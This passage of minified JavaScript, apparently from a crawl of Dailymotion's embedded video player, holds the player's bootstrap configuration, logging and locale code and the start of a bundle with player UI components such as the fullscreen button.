null}(document.URL),window.DMP_IS_EMPTY_PLAYER=null===window.DMP_INITIAL_VIDEO_ID&&null===window.DMP_INITIAL_PLAYLIST_ID,window.DMP_APP=a,window.DMP_CLIENT_TYPE=r,window.DMP_DEVICE_ID=i.deviceId&&i.deviceId.match(/^([A-Fa-f0-9]{4}-?){8}$/)?i.deviceId:null,window.DMP_SDK_VERSION=i.sdkVersion||null,window.DMP_INSTANCE_UUID=function(){const e=[],n=new window.Uint16Array(8);window.crypto.getRandomValues(n);for(let o=0;o<n.length;o+=1)e.push(`000${n[o].toString(16)}`.slice(-4));return[e[0]+e[1],e[2],e[3],e[4],e[5]+e[6]+e[7]].join("-")}(),window.DMP_TOPDOMAIN=h(!0),window.DMP_EMBEDDER=function(e,n,o,i,a){if(!e)return null;if(e.context.is_dm_network){const e=f(t,"dmDevEmbedder");if(r(e))return e}return n.enableReceiveUrlLocation&&o.embedder&&r(o.embedder)?o.embedder:e&&e.context&&e.context.http_referer&&r(e.context.http_referer)?e.context.http_referer:r(i)?i:null;function r(e){try{const n=new URL(e),o=new URL(a);return n.hostname!==o.hostname}catch(e){return!1}}}(n,d,i,h(!1),window.location.href),window.DMP_REFERER=function(){if(n&&n.context&&n.context.is_dm_network){const e=f(t,"dmDevReferer");if("string"==typeof e&&e.length>0)return e}const e=P(window.DMP_EMBEDDER);return"string"==typeof e&&e.endsWith(".dailymotion.com")?i.referer:null}(),window.DMP_IS_NATIVE_APP=Boolean(function(e,n,o){return null===window.DMP_EMBEDDER&&("amp"!==e&&("string"==typeof n&&""!==n?-1===["website","webapp","webtv","samsungtv","playstation","lgtv","sonytv","samsungv3","orangetv","orangetv31"].indexOf(n):"string"==typeof e&&""!==e))}(a,r)),window.DMP_ONSITE=function(){const e=P(window.DMP_EMBEDDER);return"string"==typeof e&&e.endsWith(".dailymotion.com")}(),window.DMP_IMA_NATIVE_VERSION=i.imaNativeVersion,window.DMP_API_SETTING=i.apiMode,window.DMP_IS_AUTOPLAY_ENABLED="on"===d.autostart||"firstTimeViewable"===d.autostart&&!window.DMP_IS_PES,window.DMP_ARE_CONTROLS_ENABLED=d.enablePlaybackControls,window.DMP_V1ST=function(e){let{id:n,are3PCEnabled:o,v1st:t,v1stDm:i}=e;return o?t:i||(window.top.postMessage(JSON.stringify({event:"pes_write_v1st_dm",id:n}),"*"),t)}({id:i.iframeId,are3PCEnabled:i.cookies3rdPartyAvailable,v1st:i.v1st,v1stDm:i.v1stDm}),window.DMP_UID=i.uid,window.DMP_IFRAME_ID=i.iframeId,window.DMP_PUBTOOL=i.pubtool,window.DMP_SHARING_URL_LOCATION=d.enableSharingUrlLocation?i.embedder:null,window.DMP_CONTEXTUAL_PAGE_DATA=d.enableContextualContent?i.contextualPageData:null,window.DMP_CONTEXTUAL_NO_VIDEO_FOUND=!1,window.DMP_EMBED_INDEX=i.embedIndex,window.DMP_TS=i.ts,window.DMP_VISITOR_GROUP=Math.ceil(window.DMP_TS/1e4),window.DMP_GATEKEEPERS=i.gatekeepers,window.DMP_CHROMECAST_NATIVE_STARTED=i.nativeChromecastStarted,window.DMP_DELEGATE_FULLSCREEN=i.delegateFullscreen,window.DMP_OM_SDK=i.omSdk,window.DMP_OM_VERSION=i.omVersion,window.DMP_OM_PARTNER=i.omPartner,window.DMP_ATTS=i.atts,window.DMP_TRACKING_ALLOWED=i.trackingAllowed,window.DMP_LIMIT_AD_TRACKING=i.limitAdTracking,window.DMP_FORCED_SETTINGS=i.forcedSettings,window.DMP_TARGET_ORIGIN=i.targetOrigin,window.DMP_VIEWPORT_SIZE=i.initialViewportSize,window.DMP_AD_PRESSURE_OPTIMIZATION=d?d.adPressureOptimization:"monetization",window.DMP_ENABLE_ATTENTION_PEAKS=!d||d.enableAttentionPeaks,window.DMP_ENABLE_AUTOSKIP=!!d&&d.enableAutoskip,window.DMP_ENABLE_CONTENT_PRELOAD=!!d&&d.enableContentPreload,window.DMP_AUTOSTART=d?d.autostart:"off",window.DMP_ENABLE_AUTOMATIC_RECOMMENDATION=!d||d.enableAutomaticRecommendations,window.DMP_ENABLE_CLICK_TO_UNMUTE=!d||d.enableClickToUnmute,window.DMP_ENABLE_CUSTOM_RECOMMENDATION=!!d&&d.enableCustomRecommendations,window.DMP_ENABLE_DYNAMIC_THUMBNAIL=!!d&&d.enableDynamicThumbnail,window.DMP_ENABLE_PIP_PLACEMENT=!d||d.enablePipPlacement,window.DMP_PIP_SELECTED_PLACEMENT=d?d.pipSelectedPlacement:"bottom_right",window.DMP_ENABLE_SPINNER=!d||d.enableSpinner,window.DMP_ENABLE_TAP_TO_UNMUTE=!d||d.enableTapToUnmute,window.DMP_ENABLE_SUBTITLES=!d||d.enableSubtitles,window.DMP_AUTONEXT_AFTER_SECS=d?d.autonextAfter:6,window.DMP_AUTOSKIP_AFTER_SECS=d?d.autoskipAfter:null,window.DMP_RECOMMENDATIONS_OPTIMISATION=d&&d.recommendationsOptimisation?d.recommendationsOptimisation.toUpperCase():"MONETIZATION",window.DMP_ENABLE_PAID_PARTNERSHIP_LABEL=!!d&&d.enablePaidPartnershipLabel,window.DMP_ENABLE_KEYBOARD_SHORTCUTS=!d||d.enableKeyboardShortcuts,window.DMP_ENABLE_WATCH_NOW_CARD=!d||d.enableWatchNowCard,window.DMP_HAS_RECOMMENDATIONS_FROM_ORG_ONLY=!!d&&d.hasRecommendationsFromOrgOnly,window.DMP_PES_UUID=i.pesUUID,window.DMP_PES_IFRAME_INDEX=i.pesIframeIndex,window.DMP_PES_INTEGRATION_TYPE=i.pesIntegrationType,window.DMP_PES_LAST_EVENT_TS=i.pesLastEventTs,window.DMP_PES_TIME_ORIGIN="number"==typeof i.pesTimeOrigin?i.pesTimeOrigin:null,window.DMP_IFRAME_TIME_ORIGIN="number"==typeof window.performance.timeOrigin?window.performance.timeOrigin:null,window.DMP_PES_AUTH_TOKEN=i.pesAuthToken,window.DMP_CUSTOM_CONFIG_KEYS_FOR_METADATA=["customParams","utmSource","utmCampaign","utmMedium","utmTerm"],window.DMP_WEBSITE_URL=function(){const e={"stage-01":"https://stage-01.dailymotion.com",preprod:"https://preprod.dailymotion.com",prod:"https://www.dailymotion.com"};return e[n&&n.context?n.context.env:null]||e.prod}(),window.DMP_GEO_URL=function(){const e={"stage-01":"https://geo-staging.dailymotion.com",preprod:"https://geo-preprod.dailymotion.com",prod:"https://geo.dailymotion.com"};return e[n&&n.context?n.context.env:null]||e.prod}(),window.DMP_GRAPHQL_URL=function(){const e={stage:"https://graphql-stage.api.dailymotion.com",prod:"https://graphql.api.dailymotion.com"};if(n&&n.context&&n.context.is_dm_network){const n=f(t,"dmDevGraphQlEnv");if("string"==typeof n&&e[n])return e[n]}const o=n&&n.context?n.context.env:null;return"preprod"===o||"prod"===o?e.prod:e.stage}(),window.DMP_EVENTBUS_URL=function(){const e="https://pebed.stg.dm.gg",o="https://pebed.dm-event.net";return"prod"===(n&&n.context?n.context.env:null)?o:e}(),window.DMP_COOKIES_DOMAIN=(null===(p=window)||void 0===p||null===(m=p.location)||void 0===m||null===(g=m.hostname)||void 0===g?void 0:g.endsWith(".dm.gg"))?".dm.gg":".dailymotion.com",window.DMP_COOKIES_3RD_PARTY_AVAILABLE=i.cookies3rdPartyAvailable,window.DMP_LOGGER_CONFIG=function(){const e=new URL(document.location.href).searchParams.get("dmLogger");if(e)return{logger:e,source:"iframe URL"};if(i.logger)return{logger:i.logger,source:"PES"};if(window.DMP_EMBEDDER){const e=new URL(window.DMP_EMBEDDER).searchParams.get("dmLogger");if(e)return{logger:e,source:"embedder URL"}}return{logger:"",source:null}}(),window.DMP_IS_PES="string"==typeof i.pubtool&&i.pubtool.startsWith("pes"),window.DMP_IS_BOT=n&&n.context&&"bot"===n.context.device.type,window.DMP_EID=null,window.DMP_ENABLE_LIVE_OFFAIR_SCREEN=d.enableLiveOffairScreen,window.DMP_ENABLE_LEGACY_PIP=d.enableLegacyPip,window.DMP_SUPPORTS_TOUCH_EVENTS="ontouchstart"in window,window.DMP_IS_GDPR_APPLICABLE=function(){const e=new URLSearchParams(window.location.search),o=n&&n.context&&n.context.is_dm_network&&e.has("dmDevCountry")?e.get("dmDevCountry"):n&&n.context&&n.context.country||"";return["AD","AW","AT","BE","BV","BG","HR","CW","CY","CZ","DK","EE","FK","FO","FI","FR","GF","PF","TF","DE","GI","GR","GL","GP","GG","VA","HU","IS","IE","IM","IT","JE","LV","LI","LT","LU","MT","MQ","YT","MC","NL","NC","NO","PL","PT","RO","RE","BL","MF","PM","SM","SX","SK","SI","ES","SE","CH","TC","GB","VG","WF"].includes(o)}(),window.DMP_ENABLE_ECO_MODE=d.enableEcoMode,window.DMP_ENABLE_EID_COLLECTION=d.enableEidCollection,window.DMP_REFRESH_VIEW_ID_DELAY=function(){if(n&&n.context&&n.context.is_dm_network){const e=f(t,"dmDevRefreshViewIdDelay");if("string"==typeof e&&e.length>0)return 1e3*e}return 144e5}(),window.dmp_isGKEnabled=b,window.dmp_isAdSdkWebEnabled=function(){return b("PV5_AD_SDK_WEB")},window.dmp_getDailyProcessedQueryString=D,window.dmp_getHostname=P,window.dmp_getDailyQsParam=f,window.dmp_getTimezoneOffset=function(){return 60*(new Date).getTimezoneOffset()*1e3*-1},window.dmp_getDeltaTimeOriginPes=function(){return window.DMP_PES_TIME_ORIGIN&&window.DMP_IFRAME_TIME_ORIGIN?Math.floor(window.DMP_IFRAME_TIME_ORIGIN+performance.now()-window.DMP_PES_TIME_ORIGIN):null},window.dmp_removeUselessKeys=function e(n){const o={};return Object.keys(n).forEach((function(t){const i=n[t];null!=i&&""!==i&&(function(e){if(null===e)return!1;if("object"!=typeof e)return!1;const n=Object.getPrototypeOf(e);return n===Object.prototype||null===n}(i)?o[t]=e(i):o[t]=i)})),o},window.dmp_parseQueryString=E,window.dmp_setEmbedder=function(e){try{if(!new URL(window.DMP_EMBEDDER).hostname.match(/\.dailymotion\.com$/))throw new Error("Current embedder must be onsite");if(!new URL(e).hostname.match(/\.dailymotion\.com$/))throw new Error("New embedder must be onsite");window.DMP_EMBEDDER=e}catch(e){}},window.dmp_setNeonTrackingData=y,window.dmp_isValidVideoId=function(e){return"string"==typeof e&&e.match(/^[kqx][a-zA-Z0-9-_]+$/)},window.dmp_isValidPlaylistId=function(e){return"string"==typeof e&&e.match(/^x[a-zA-Z0-9]+$/)},window.dmp_getViewIdForVideoIndex=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;if(null===e&&(e=I.videoIndex),e>I.videoIndex||!I.viewId){const n=new Uint8Array(5);window.crypto.getRandomValues(n);const o=Array.from(n,(e=>e.toString(16))).join("").padStart(10,"0"),t=`${Date.now().toString(32)}${o}`;I.videoIndex=e,I.viewId=t,window.dmp_getLogger&&window.dmp_getLogger("ViewId").log(`Generated a view_id for video index ${e}:`,t)}return I.viewId},window.dmp_canUseParallelAdCalls=function(e,n){if(window.DMP_ONSITE)return window.dmp_isGKEnabled("PV5_PARALLEL_ADS_CALL_ONSITE");if(!e&&n&&!window.dmp_isGKEnabled("PV5_PARALLEL_ADS_CALL_PLAYLIST_OFFSITE"))return!1;const o=window.dmp_isGKEnabled("PV5_PARALLEL_ADS_CALL");return o&&A()?window.dmp_isGKEnabled("PV5_TMP_PARALLEL_ADS_CALL_PREMIUM_PARTNER"):o&&M()?window.dmp_isGKEnabled("PV5_TMP_PARALLEL_ADS_CALL_PREMIUM_PARTNER_PROGRESSIVE_ROLLOUT"):o},window.dmp_isGlobalPremiumOffsiteHost=A,window.dmp_isPremiumOffsiteHostForProgressiveRollout=M,b("PV5_THUMBNAILS_FIT_CONTAIN")&&window.dm.nodes.main.setAttribute("data-thumbnails-fit-contain",""),!d||"default"===d.id){const e=["A player on this page has been initialized without a player id.","This can negatively impact monetization.","Please implement your player according to our Player Embeds guidelines:","https://faq.dailymotion.com/hc/en-us/articles/4411096679954-Integrate-your-Player-Embed"];console.warn(e.join(" "))}if(window.DMP_IS_PES&&!window.DMP_IS_BOT){const e=i.pesPlayerVersion,n=window.dm.vars.playerVersion,o=T(e)-T(n);(!e||!n||"v-0.0.0"!==e&&Math.abs(o)>10)&&(window.DMP_IS_WRONG_PLAYER_VERSION=!0,console.warn("Player integration error, the library can only be loaded from Dailymotion properties, please do not host it yourself"))}function y(){let e,n,o,t,i,{action:a,info:r,screen:d,section:l,component:s}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};a&&(e={uuid:a.uuid,gesture:a.gesture}),d&&(n={id:d.id,name:d.name,refresh_id:d.refresh_id,space:d.space}),r&&(o={app:{id:r.app.id,type:r.app.type},visitor:{user_xid:r.visitor.user_xid,visit_id:r.visitor.visit_id,visit_number:r.visitor.visit_number},landing:{id:r.landing.id,referer:r.landing.referer}}),l&&(t={type:l.type,template:l.template}),s&&(i={style:s.style}),window.DMP_NEON_TRACKING_DATA={...window.DMP_NEON_TRACKING_DATA,...o&&{info:o},action:e,screen:n,section:t,component:i}}function P(e){if("string"==typeof e){const n=document.createElement("a");return n.href=e,"localhost"!==n.hostname?n.hostname:null}return null}function E(e,n){const o={};return e?(e.substring(1).split(/[;&]/).forEach((function(e){e=e.split("=");const t=decodeURIComponent(e[0]),i=decodeURIComponent(e[1]);!0===n?o[t]=i:(o[t]||(o[t]=[]),o[t].push(i))})),o):o}function D(e){const n=E(new URL(e).search,!0),o={};return Object.keys(n).forEach((function(e){o[e.replace(/_/g,"-").toLowerCase()]=n[e]})),o}function f(e,n){return D(e)[n=n.toLowerCase()]||null}function h(e){let n="";try{if(""===window.top.location.href)throw new Error("window.top.location not available");n=window.top.location.href}catch(e){const o=window.location.ancestorOrigins;o&&o.length>0&&(n=o[o.length-1])}try{const o=new URL(n);return o.hostname?e?o.hostname:n:""}catch(e){return""}}function b(e){return!!Array.isArray(i.gatekeepers)&&i.gatekeepers.indexOf(e)>-1}window.dmpNativeBridgeSendCommand=function(e,n){window.player&&"string"==typeof e&&window.player.api(e,n)};const I={videoIndex:0,viewId:null};function T(e){if(!e)return 0;const n=e.match(/^(v-0.0.([0-9]+)(-rc([0-9]+))?)$/);return null!==n?parseInt(n[2]):null}function A(){return v(["lequipe.fr","capital.fr","programme-tv.net","femmeactuelle.fr","geo.fr","gala.fr","leparisien.fr","footmercato.net","marieclaire.fr","cosmopolitan.fr","huffingtonpost.fr","caminteresse.fr","cuisineactuelle.fr"])}function M(){return v(["voici.fr","konbini.com"])}function v(e){const n=(window.DMP_EMBEDDER||"").replace(/^https?:\/\//,"").split("/")[0],o=n.split(".").filter(Boolean),t=o.length>2?o.slice(-2).join("."):n;return e.some((e=>t.toLowerCase()===e.toLowerCase()))}const S={Airplay:{color:"#007AFF:white"},API:{color:"#e10098:white"},AdNonLinearBreak:{color:"gold"},AdSdkWeb:{color:"goldenrod"},AdStackDM:{color:"goldenrod",children:{VAST:{color:"goldenrod",children:{ElementShield:{color:"lemonchiffon"},IMAIntegrator:{color:"goldenrod"},IMANativeIntegrator:{color:"goldenrod"},SkipHandler:{color:"goldenrod"},VPAID:{color:"lemonchiffon"}}}}},Ads:{color:"orange",children:{CookieSync:{color:"goldenrod"},GlobalTimeout:{color:"darkgoldenrod"},HeavyAds:{color:"white"},IMASdkHandler:{color:"goldenrod"},ParallelAdCalls:{color:"gold"}}},AttentionPeaks:{color:"midnightblue:white"},AudienceBroker:{color:"chocolate:white"},Autoskip:{color:"pink:black"},Bootstrapper:{color:"#e10098:white",children:{API:{color:"#e10098"}}},CSSLoader:{color:"blue:white"},Chromecast:{color:"#a9a9a9",children:{GoogleAPI:{color:"gray"},Injector:{color:"gray"},Sender:{color:"gray"}}},Consent:{color:"tan"},ContextualEmbed:{color:"#98cc2d"},EID:{color:"blue:white"},Error:{color:"crimson:white"},ExceptionLogger:{color:"orange"},GraphQL:{color:"#e10098:white"},Infopack:{color:"blue:white"},Mediafile:{color:"royalblue:white",children:{IntegratorProxy:{color:"dodgerblue:white"}}},NeonData:{color:"#00cef4:white"},Nielsen:{color:"gray:yellow"},PerfBasics:{color:"orange",children:{LCP:{color:"#f5f5f5"},CLS:{color:"#d3d3d3"}}},Player:{color:"orange",children:{AdEventsAdapter:{color:"pink"},Autoplay:{color:"orange"},PlayerDataLayer:{color:"lemonchiffon"},Scheduler:{color:"gold",children:{AdLinearBreak:{color:"gold"},AdsFetching:{color:"cornflowerblue:white"},AdsScheduling:{color:"goldenrod"}}},VideoLoader:{color:"brown:white"}}},PosterSooner:{color:"pink:green"},Preloading:{color:"green:white"},Quality:{color:"#ff4040:white",children:{DynamicQuality:{color:"#cd3333:white"},HLS:{color:"pink"},StaticQuality:{color:"#ee3b3b:white"}}},Services:{color:"darkviolet"},Stats:{color:"green:white",children:{Emitter:{color:"lawngreen"},EventBus:{color:"lawngreen"},IAS:{color:"greenyellow"},Omsdk:{color:"seagreen:white"}}},StreamIntegrator:{color:"goldenrod"},StreamSimidIntegrator:{color:"goldenrod"},Tracking:{color:"darkgreen:white"},UI:{color:"lightsalmon",children:{Filmstrip:{color:"lightskyblue"},Gradient:{color:"#f5cac3"},MediaSession:{color:"rebeccapurple:white"},Spinner:{color:"gold"}}},VAST:{color:"goldenrod",children:{AryaProxy:{color:"lemonchiffon"}}},VPAIDIntegrator:{color:"goldenrod"},Video:{color:"blue:white",children:{Ads:{color:"orange"},Buffering:{color:"dodgerblue:white"}}},VideoSlot:{color:"deepskyblue"},ViewId:{color:"palevioletred"},Watchtower:{color:"#e72f08:white"},Chapters:{color:"green"}};var L;const R=window.__PLAYER_CONFIG__,k=null==R||null===(L=R.context)||void 0===L?void 0:L.is_dm_network;window.dmp_enableRemoteConsole=F,window.dmp_disableRemoteConsole=function(){V=!1,clearTimeout(x),Y("Remote console disabled")},window.dmp_isRemoteConsoleEnabled=()=>V,window.dmp_isLoggerEnabled=function(){for(var e=arguments.length,n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];return q(n)},window.dmp_getLogger=function(){for(var e=arguments.length,n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const t=[...n];return{log:function(){for(var e=arguments.length,n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];j("log",t,n)},error:function(){for(var e=arguments.length,n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];j("error",t,n)},warn:function(){for(var e=arguments.length,n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];j("warn",t,n)}}};const C=800,N=500,O=19e5;let x=null;const U=function(){const e=[];return R&&R.context&&e.push(R.context.env),window.DMP_APP&&e.push(window.DMP_APP),window.DMP_EMBEDDER&&e.push(window.dmp_getHostname(window.DMP_EMBEDDER)),R&&R.player&&R.player.id&&e.push(`Player:${R.player.id}`),window.DMP_INITIAL_VIDEO_ID&&e.push(`Video:${window.DMP_INITIAL_VIDEO_ID}`),window.DMP_INITIAL_PLAYLIST_ID&&e.push(`Playlist:${window.DMP_INITIAL_PLAYLIST_ID}`),R&&R.context&&(e.push(R.context.device.type),e.push(R.context.device.ua_name),e.push(R.context.device.os_name)),e.join("/").replace(/ /g,"-")}();let V=!1,G=[];const K={};function F(){V=!0,$(),Y("Remote console enabled")}function $(){V&&(x=setTimeout(B,C))}function B(){if(0===G.length)return void $();const e=[];let n=0;for(;G.length>0;){const o=G.shift();try{const t=JSON.stringify(o);if(n+=t.length,n>=O){G.unshift(o);break}e.push(t)}catch(e){const n=`Could not encode remote log (${e.message})`;K.warn(n,o),G.push({playerId:U,method:"warn",args:[n]})}}const o={method:"POST",body:`{"playerId":"${U}","commands":[${e.join(",")}]}`,headers:{"Content-Type":"application/json"}};window.fetch("https://playerlab.k8s.dm.gg/remoteconsole",o).catch((function(e){K.warn("Could not post remote console payload",e.message)})).finally((function(){$()}))}function Y(e){const n=document.createElement("div"),o={position:"absolute",zIndex:10,top:0,left:"0.75rem",right:"0.75rem",padding:"0.5rem 0.75rem 0.4375rem 0.75rem",color:"#ffffff",fontFamily:"Helvetica, sans-serif",fontSize:"0.875rem",fontWeight:"bold",background:"red",borderRadius:"0.25rem",borderTopLeftRadius:0,borderTopRightRadius:0,textAlign:"center",cursor:"n-resize"};for(const e in o)n.style[e]=o[e];n.innerText=e,n.innerHTML+=`<div style="font-size: 0.75rem; font-weight: normal; font-family: Courier">${U.replace(/\//g," / ")}</div>`,document.body.appendChild(n);const t=setTimeout((()=>{document.body.removeChild(n)}),8e3);n.addEventListener("click",(e=>{e.preventDefault(),clearTimeout(t),document.body.removeChild(n)}))}function j(e,n,o){const t="border-radius: 0.125rem; padding: 0.0625rem 0.1875rem; margin: 0 0.0625rem; color: white;",i=[];if(o){let e="%cDM";for(let o=0;o<n.length;o++)e+=`%c${n[o]}`;i.push(e),i.push(`${t}background-color: #55c7ff; color: black; font-weight: bold;`);let a=null;for(let e=0;e<n.length;e++){if(a=0===e?S[n[e]]:a.children[n[e]],!a)return void K.warn(`Invalid logger ${n.join(" ")}`);const o=a.color.split(":");i.push(`${t}background-color: ${o[0]}; color: ${o[1]||"black"};`)}for(let e=0;e<o.length;e++)i.push(o[e])}k&&H(e,i),q(n)&&K[e].apply(this,i.length>0?i:void 0)}function H(e,n){G.push({playerId:U,method:e,args:Array.prototype.slice.call(n)}),G.length>N&&G.shift()}function q(e){const n=window.DMP_LOGGER_CONFIG.logger.split(",");e=e.map((e=>e.toLowerCase()));const o=n.filter((e=>!e.startsWith("-"))).map((e=>e.toLowerCase())),t=n.filter((e=>e.startsWith("-"))).map((e=>e.substring(1).toLowerCase()));return!(e.find((e=>t.includes(e)))||!e.find((e=>o.includes(e)))&&!o.includes("1"))}["log","error","warn","group","groupCollapsed","groupEnd"].forEach((e=>{K[e]=window.console[e],window.console[e]=function(){for(var n=arguments.length,o=new Array(n),t=0;t<n;t++)o[t]=arguments[t];K[e](...o),k&&H(e,o)}})),window.addEventListener("error",(function(e){if(!e||"object"!=typeof e)return;const n={url:e.filename,line:e.lineno,column:e.colno};H("error",[`Error: ${e.message}`,n])})),window.addEventListener("unhandledrejection",(function(e){if(!e||!e.reason||"object"!=typeof e.reason)return;const n={url:e.reason.fileName,line:e.reason.lineNumber,column:e.reason.columnNumber};H("error",[`Uncaught rejection: ${e.reason.message}`,n])})),["1","true"].includes(window.dmp_getDailyQsParam(document.URL,"dmDevRemoteConsole")||"")&&k&&F(),o(7);const z=window.dmp_getLogger("Player"),W="en-US";let X=null;window.dm.helpers.i18n=(e,n)=>{let o=X&&X[e]?X[e]:e;if(n)for(const e in n){const t=n[e];o=o.replace(`%${e}%`,t)}return o};let Q={};try{Q={ar:"dmp.locale-ar.f370a438be88336614a2.json",de:"dmp.locale-de.ab32a0a58afc3198b1f3.json","en-GB":"dmp.locale-en-GB.fc10965791c6ec76a5e3.json","en-US":"dmp.locale-en-US.6680a1e9a26e0cedc89f.json",en:"dmp.locale-en.6680a1e9a26e0cedc89f.json",es:"dmp.locale-es.d83054a0de6832a0eeeb.json",fr:"dmp.locale-fr.d236dae1d0f26bf056ba.json",id:"dmp.locale-id.e2d3db7bddc1e3214488.json",it:"dmp.locale-it.0c67e331f570340ad6b1.json",ja:"dmp.locale-ja.15d463ffc57ade6c7e38.json",ko:"dmp.locale-ko.edd74f6785ad38c4f4fc.json",ms:"dmp.locale-ms.6e3db2d7b9c48eac81bb.json","pt-BR":"dmp.locale-pt-BR.37f1d88548ac36eef903.json",pt:"dmp.locale-pt.ee82c28a5d5145acfa5b.json",th:"dmp.locale-th.2633ec67155d7797ca90.json",tr:"dmp.locale-tr.e177d3db9eae87dbda3c.json",vi:"dmp.locale-vi.8e0432f238d70b38bcd0.json","zh-TW":"dmp.locale-zh-TW.5ad44ac0146687d3e85c.json",zh:"dmp.locale-zh.c27a72d9c29c7925c4b4.json"}}catch(e){}const Z=window.navigator.languages||[window.navigator.language||W],J=function(e){if("string"!=typeof e)return null;if(!(window.__PLAYER_CONFIG__&&window.__PLAYER_CONFIG__.context.is_dm_network))return null;const n=e.match(new RegExp("[?&]dmDevLocale=([^&]+)"));return n&&n[1]?n[1]:null}(window.location&&window.location.search?window.location.search:null);window.dm.vars.effectiveLocale=function(e,n,o){"string"==typeof o&&(n=[o]);for(let o=0;o<n.length;o++){let t=n[o];const i=t.split("-");if(i.length>1&&(t=`${i[0].toLowerCase()}-${i[1].toUpperCase()}`),e.indexOf(t)>-1)return t;if(i.length>1&&e.indexOf(i[0])>-1)return i[0]}return W}(Object.keys(Q),Z,J),window.dm.vars.effectiveLocaleShort=window.dm.vars.effectiveLocale.slice(0,2).toLowerCase(),window.dm.vars.localeLoadedPromise=async function(){try{const e=window.dm.vars.localesPath+Q[window.dm.vars.effectiveLocale],n=await window.fetch(e);X=await n.json()}catch(e){z.error("Error when loading translations",e)}}(),o(629),o(525),o(941),o(104),o(26),o(68),o(486)})()})();

--- FILE ---
content_type: application/x-javascript
request_url: https://static1.dmcdn.net/playerv5/dmp.photon_player.9a9c901eb8a8f2d28e80.js
body_size: 37628
content:
"use strict";(this.dmpJsonp=this.dmpJsonp||[]).push([[231],{5122:(e,t,i)=>{i.d(t,{$P:()=>a,GX:()=>s,_V:()=>d,kE:()=>l});var o=i(2328),n=i(726),r=i(730);const a=(0,o.td)({enabled:!!n.W.get("dmp_max_quality"),from:null});(0,o.cE)((()=>{a.value.from&&((0,r.p$)({element:"button"===a.value.from?"ecomode_toggle_button":"keyboard"===a.value.from?"ecomode_shortcut":"ecomode_quality_menu",activated:a.value.enabled}),a.value.enabled?n.W.set("dmp_max_quality",720,2592e3):n.W.remove("dmp_max_quality"))}));const l=(0,o.td)(!1),s=(0,o.td)(null),d=(0,o.td)(null)},730:(e,t,i)=>{i.d(t,{Qg:()=>l,dj:()=>a,p$:()=>r});var o=i(8721),n=i(4784);const r=e=>{let{element:t,activated:i}=e;(0,n.z2)((0,n.hM)({section:{type:"controls"},component:{type:"ecoMode"},action:{gesture:i?"ecomode_activated":"ecomode_deactivated",ui_element:t,uuid:(0,o.Z)()}}))},a=()=>{(0,n.z2)((0,n.hM)({section:{type:"controls"},component:{type:"ecoMode"},action:{gesture:"click",ui_element:"eco_mode_popup_dismiss_button",uuid:(0,o.Z)()}}))},l=()=>{(0,n.z2)((0,n.hM)({section:{type:"controls"},component:{type:"ecoMode"},action:{gesture:"click",ui_element:"eco_mode_learn_more_link",uuid:(0,o.Z)()}}))}},602:(e,t,i)=>{i.d(t,{V:()=>c});var o=i(6400),n=i(5977),r=i(2989),a=i(2395),l=i(239),s=i(8721),d=i(4784);const c=e=>{let{requestFullscreen:t,exitFullscreen:i}=e;const l=(0,n.v9)(r.i0),c=(0,n.v9)(a.yI);return(0,o.h)("button",{"aria-label":dm.helpers.i18n("controls.fullscreen"),"aria-pressed":l?"true":"false",title:`${dm.helpers.i18n("controls.fullscreen")} ${c?"(f)":""}`,className:"fullscreen_toggle_button icon_button",onClick:()=>{l?(i(),(0,d.z2)((0,d.hM)({section:{type:"controls"},component:{type:"fullscreen"},action:{gesture:"exit_fullscreen",uuid:(0,s.Z)()}}))):(t(),(0,d.z2)((0,d.hM)({section:{type:"controls"},component:{type:"fullscreen"},action:{gesture:"enter_fullscreen",uuid:(0,s.Z)()}})))}},l?(0,o.h)(p,null):(0,o.h)(u,null))},u=()=>(0,o.h)(o.HY,null,(0,o.h)(l.R,null),(0,o.h)("svg",{xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true",viewBox:"0 0 16 16",fill:"none"},(0,o.h)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M2.35001 4.0001C2.35001 3.09111 3.09102 2.3501 4.00001 2.3501H6.00001C6.35899 2.3501 6.65001 2.64111 6.65001 3.0001C6.65001 3.35908 6.35899 3.6501 6.00001 3.6501H4.00001C3.80899 3.6501 3.65001 3.80908 3.65001 4.0001V6.0001C3.65001 6.35908 3.35899 6.6501 3.00001 6.6501C2.64102 6.6501 2.35001 6.35908 2.35001 6.0001V4.0001ZM9.35001 3.0001C9.35001 2.64111 9.64102 2.3501 10 2.3501H12C12.909 2.3501 13.65 3.09111 13.65 4.0001V6.0001C13.65 6.35908 13.359 6.6501 13 6.6501C12.641 6.6501 12.35 6.35908 12.35 6.0001V4.0001C12.35 3.80908 12.191 3.6501 12 3.6501H10C9.64102 3.6501 9.35001 3.35908 9.35001 3.0001ZM3.00001 9.3501C3.35899 9.3501 3.65001 9.64111 3.65001 10.0001V12.0001C3.65001 12.1911 3.80899 12.3501 4.00001 12.3501H6.00001C6.35899 12.3501 6.65001 12.6411 6.65001 13.0001C6.65001 13.3591 6.35899 13.6501 6.00001 13.6501H4.00001C3.09102 13.6501 2.35001 12.9091 2.35001 12.0001V10.0001C2.35001 9.64111 2.64102 9.3501 3.00001 9.3501ZM13 9.3501C13.359 9.3501 13.65 9.64111 13.65 10.0001V12.0001C13.65 12.9091 12.909 13.6501 12 13.6501H10C9.64102 13.6501 9.35001 13.3591 9.35001 13.0001C9.35001 12.6411 9.64102 12.3501 10 12.3501H12C12.191 12.3501 12.35 12.1911 12.35 12.0001V10.0001C12.35 9.64111 12.641 9.3501 13 9.3501Z",fill:"currentColor"}))),p=()=>(0,o.h)(o.HY,null,(0,o.h)(l.R,null),(0,o.h)("svg",{"aria-hidden":"true",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 16 16",fill:"none"},(0,o.h)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M6.00001 2.3501C6.35899 2.3501 6.65001 2.64111 6.65001 3.0001V5.0001C6.65001 5.90908 5.90899 6.6501 5.00001 6.6501H3.00001C2.64102 6.6501 2.35001 6.35908 2.35001 6.0001C2.35001 5.64111 2.64102 5.3501 3.00001 5.3501H5.00001C5.19102 5.3501 5.35001 5.19111 5.35001 5.0001V3.0001C5.35001 2.64111 5.64102 2.3501 6.00001 